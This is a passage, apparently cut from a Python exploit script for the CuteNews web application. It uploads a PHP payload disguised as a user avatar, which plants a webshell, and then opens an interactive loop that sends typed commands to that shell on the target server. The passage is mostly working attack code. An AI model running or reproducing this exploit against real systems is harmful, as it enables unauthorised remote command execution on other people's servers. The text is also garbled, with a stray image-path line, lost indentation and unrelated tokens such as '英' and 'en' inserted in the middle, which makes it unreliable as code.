 "editpassword" : (None, ""),
"confirmpassword" : (None, ""),
"editnickname" : (None, logged_user),
"avatar_file" : (f"{logged_user}.php", payload),
"more[site]" : (None, ""),
"more[about]" : (None, "")
}
payload_send = sess.post(f"{ip}/CuteNews/index.php", files = files).text
print("============================\nDropping to a S LL\n============================")
英
en
while True:
print ()
command = input("command > ")
postdata = {"cmd" : command}
output = sess.post(f"{ip}/CuteNews/uploads/avatar_{logged_user}_{logged_user}.php", data=postdata)
if 404 == output.status_code:
print ("sorry i can't find your webshell try running the exploit again")